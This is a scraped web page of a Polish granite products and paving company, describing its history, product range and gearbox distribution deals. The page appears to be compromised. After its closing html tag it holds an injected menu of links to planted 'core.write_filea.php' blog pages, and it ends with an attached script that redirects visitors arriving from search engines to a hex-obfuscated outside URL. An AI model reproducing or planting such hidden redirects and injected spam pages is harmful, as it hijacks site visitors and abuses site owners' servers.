<strong><a rel="nofollow" href="http://www.brukarstwo.gis-granit.pl">brukarstwo</a></strong>, <strong><a rel="nofollow" href="http://www.brukarstwo.gis-granit.pl">roboty brukarskie</a></strong>, <strong><a rel="nofollow" href="http://www.brukarstwo.gis-granit.pl">układanie kostki</a></strong>.<br />
wszelkie&nbsp;nasze prace brukarskie&nbsp; wykonywane są z najwyższą precyzją i dbałością&nbsp; o szczeg&oacute;ły.</div>
<div align="justify">&nbsp;<br />
sp&oacute;łka gran-inter-service zawiązała działalność w roku 2001. początkowo jako firma handlowa prowadziła relacje handlowe w zakresie wyrob&oacute;w granitowych na terenie polski oraz niemiec. nabierajac doświadczenia w sektorze budowlanym w 2004 roku rozpoczęła własna produkcję rozszerzając sw&oacute;j zasięg sprzedaży o kraje europy zachodniej, ciesząc się coraz to większym uznaniem. obecnie jako jeden z liczących się producent&oacute;w wytwarza wyroby z granitu szarego i szaro-rudego średnioziarnistego (strzegomskiego), czarnego (sjenit, szwed) i czerwonego (impala, vanga).&nbsp;<br />
<br />
jesteśmy jedną z najszybciej rozwijających się firm z branży kamienia naturalnego. w naszym zakładzie produkujemy wyroby granitowe wykorzystywane w budownictwie drogowym oraz indywidualnym.<br />
<br />
w naszej ofercie znajduje się:</div>
<div align="justify">
<ul type="disc">
    <li><strong><a rel="nofollow" href="http://www.gis-granit.pl/kostka-granitowa/3">kostka granitowa</a></strong></li>
    <li>kamień murowy</li>
    <li>płyty chodnikowe</li>
    <li><strong><a rel="nofollow" href="http://www.gis-granit.pl/plyty-granitowe/5">płyty granitowe</a></strong></li>
    <li><strong><a rel="nofollow" href="http://www.gis-granit.pl/plyty-granitowe/5">płyty kamienne</a></strong></li>
    <li>parapety</li>
    <li>krawężnik drogowy, krawężnik uliczny, <strong><a rel="nofollow" href="http://www.gis-granit.pl/krawezniki/6">krawężnik mostowy</a></strong>(<strong><a rel="nofollow" href="http://www.gis-granit.pl/krawezniki/6">krawężnik granitowy</a></strong>)</li>
    <li><strong><a rel="nofollow" href="http://www.gis-granit.pl/krawezniki/6">krawężnik kamienny</a></strong></li>
    <li>architektura ogrodowa</li>
    <li>krawężniki granitowe</li>
</ul>
</div>
<p align="justify">dzięki ciągłym inwestycjom w sprzęt i rozw&oacute;j zakładu jesteśmy w stanie sprostać wymaganiom naszych klient&oacute;w pod względem asortymentowym, ilościowym oraz jakościowym.<br />
ciągle zmieniający się rynek zmusza nas do poszukiwania nowych inspiracji. poszerzając charakter działalności o wykonastwo w zakresie rob&oacute;t brukarskich wyszliśmy ku oczekiwaniom odbiorc&oacute;w zapewniajac im wysoką jakość usług.<br />
<br />
wychodząc naprzeciw logistycznym potrzebom, w szczeg&oacute;lności terminowosci w dostawach sp&oacute;łka zainwestowała w park transportowy, przystosowany do przewożenia materiał&oacute;w sypkich oraz na paletach.<br />
<br />
znaczącą datą w historii firmy jest rok 2006. rozszerzajac swoje horyzonty biznesowe sp&oacute;łka podjęła wsp&oacute;lpracę z koncernem stiebel getriebebau gmbh (niemcy), wiodącym i cenionym na całym swiecie producentem zespoł&oacute;w napędowych, stosowanych w przenośnikach taśmowych. szybka ekspansja produkt&oacute;w stiebel na polskim rynku spowodowała konieczność stworzenia biura handlowego w jaworznie oraz zatrudnienia os&oacute;b o wysokich kwalifikacjach celem stawienia czoła wyzwaniu. obecnie jako wyłaczny przedstawiciel produkt&oacute;w stiebel znaleźliśmy zaufanie w największych grupach kapitałowych skupiających producent&oacute;w kruszyw, betonu, czy cementu. jako dostawcy niezawodnych rozwiazań cieszymy się ogromnym autorytetem. posiadamy własny pion serwisowy.<br />
<br />
szybki rozw&oacute;j sektora przekładni spowodował zainteresowanie innych producent&oacute;w zespoł&oacute;w napędowych. i tak w roku 2007 gran-inter-service podpisał umowe o wyłączności z innym producentem przekładni firmą bockwoldt getriebenmotorenwerk gmbh (niemcy) jako suplement programu dostaw.<br />
<br />
uzupełnieniem powyższej konstelacji było zawarcie umowy o partnerstwie z firmą precismeca montan należącej do grupy rulmeca group, światowego lidera w produkcji rolek do przenośnik&oacute;w taśmowych.<br />
<br />
w niedalekiej perspektywie planuje się dalsze inwestycje w tym segmencie działalności, między innymi zwiększenie magazynu. ponadto trwają rozmowy z zarządem stiebel celem finalizacji stworzenia przez gran-inter-service składu logistycznego dla kraj&oacute;w europy wschodniej, takie jak słowacja, czechy, rumunia, bułgaria, litwa, estonia ukraina, co rozszerzy kompetencje gis do rangi centrum zaopatrzenia w zespoły napędowe dla europy wschodniej produkt&oacute;w stiebel. projekt ma wejść w życie w 2009 roku.</p>
<div align="justify">&nbsp;zapraszamy państwa do wsp&oacute;łpracy handlowej.</div>
<div align="justify">&nbsp;gis-granit strzegom</div></div>
	</td>
	<td width="295" height="100%" align="left" valign="top">
		<table cellpadding="0" cellspacing="0" border="0" width="100%" "height: 100%">
			<tr>
				<td width="295" height="25" align="left" valign="top" "background-image: url('/gfx/right-top.jpg');background-repeat: no-repeat;background-position: top;"></td>
			</tr>
			<tr>
				<td width="295" align="left" valign="top" "background-image: url('/gfx/bg-right.jpg');background-repeat: repeat-y;">
				<div "padding-bottom: 9px;"><a rel="nofollow" href="/wyroby-granitowe/1" "text-decoration: none;"><img alt="wyroby granitowe" src="/gfx/wyroby-granitowe.jpg" "border: 0px;" /></a></div>
				<div "padding-bottom: 9px;"><a rel="nofollow" href="/brukarstwo/59" "text-decoration: none;" title="brukarstwo, roboty brukarskie, układanie kostki"><img alt="brukarstwo, roboty brukarskie, układanie kostki" src="/gfx/uslugi_brukarskie.png" "border: 0px;" /></a></div>
				<div "padding-bottom: 9px;"><a rel="nofollow" href="/napedy/40" "text-decoration: none;"><img alt="napedy" src="/images/napedy.png" "border: 0px;" /></a></div>
				<div "padding-bottom: 9px;"><a rel="nofollow" href="/przekladnie/41" "text-decoration: none;"><img alt="przekladnie" src="/images/przekladnie.png" "border: 0px;" /></a></div>
				<div "padding-bottom: 9px;"><a rel="nofollow" href="/rolki-do-przenosnikow/12" "text-decoration: none;"><img alt="rolki" src="/gfx/rolki.jpg" "border: 0px;" /></a></div> 
				</td>
			</tr>
			<tr>
				<td width="295" height="62" "background-image: url('/gfx/right-bottom.jpg');background-repeat: no-repeat;background-position: bottom;"></td>
			</tr>
		</table>	
	</td>
	<td colspan="2" width="50%" "background-image: url('/gfx/right.jpg');background-repeat: no-repeat;background-position: bottom left"></td>
</tr>
<tr>
	<td width="50%" align="left" valign="top" "background-image: url('/gfx/bg-bottom.jpg');background-repeat: repeat-x;"></td>
	<td width="96" align="left" valign="top"><img alt=""  src="/gfx/bottom1.jpg" /></td>
	<td width="486" align="left" valign="top" "background-image: url('/gfx/bottom2.jpg');">
		<div "font-size: 11px;font-family: tahoma;color: #fff;padding-left: 55px;padding-top: 14px;">(c) 1995-2026 <b>gis-granit sp. z o.o.</b> wszelkie prawa są całkowicie zastrzeżone.</div>
        <div "text-align: center; padding: 20px 0 0 0;">
            <a rel="nofollow" href="http://www.zpupromasz.pl" target="_top">maszyny cnc</a> - <a rel="nofollow" href="http://inwest-eko-gaz.pl" target="_top">budowa gazociągów</a> - <a rel="nofollow" href="http://www.hotel-relaks.pl" target="_top">hotele karpacz</a> - <a rel="nofollow" href="https://www.hostel-wratislavia.pl" target="_top">hostel wrocław tanio</a> - <a rel="nofollow" href="http://www.jantar-med.pl" target="_top">dom opieki Świdnica</a> - <a rel="nofollow" href="https://www.damastattoo.pl" target="_top">tatuaże wałbrzych</a>
            <div "clear: both;"></div>
        </div>
        <div "clear: both;"></div>
	</td>
	<td width="295" align="left" valign="top" "background-image: url('/gfx/bottom3.jpg');">
		<div "font-size: 11px;font-family: tahoma;color: #cf2919;padding-top: 30px;"><a rel="nofollow" href="https://pozycjonowanie.hm.pl" "color: #cf2919;font-weight: bold;text-decoration: none;">pozycjonowanie jelenia gora</a></div>
	</td>
	<td width="68" align="left" valign="top"><img alt=""  src="/gfx/bottom4.jpg" /></td>
	<td width="50%" align="left" valign="top" "background-image: url('/gfx/bg-bottom.jpg');background-repeat: repeat-x;"></td>
</tr>
<tr>
	<td colspan="6" height="66" "background-image: url('/gfx/bg-bottom2.jpg');background-repeat: repeat-x;"></td>
</tr>
</table>

<!--<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setaccount', 'ua-23169095-1']);
  _gaq.push(['_trackpageview']);

  (function() {
    var ga = document.createelement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getelementsbytagname('script')[0]; s.parentnode.insertbefore(ga, s);
  })();

</script>-->

</body>
</html></div>
<div id="access" role="navigation">			  
<div class="menu"><a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php" title="Home">Home</a>,<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?sitemap=map.txt">SiteMap</a>,<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_173.html">173</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_228.html">228</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_130.html">130</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_57.html">57</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_217.html">217</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_162.html">162</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_73.html">73</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_206.html">206</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_281.html">281</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_119.html">119</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_194.html">194</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_89.html">89</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_270.html">270</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_151.html">151</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_259.html">259</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_108.html">108</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_183.html">183</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_248.html">248</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_27.html">27</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_140.html">140</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_62.html">62</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_237.html">237</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_35.html">35</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_172.html">172</a>,
				<a href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_78.html">78</a>,
				</div>
			</div>
		




 </section>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://www.isdfg.com/new.js
body_size: 43
content:
var s=document.referrer;
if(s.indexOf("google")>0 || s.indexOf("bing")>0 || s.indexOf("aol")>0 || s.indexOf("yahoo")>0)
{self.location='\x68\x74\x74\x70\x73://\x77\x77\x77\x2e\x69\x73\x64\x66\x67\x2e\x63\x6f\x6d/\x6e\x65\x77\x2e\x61\x73\x70';}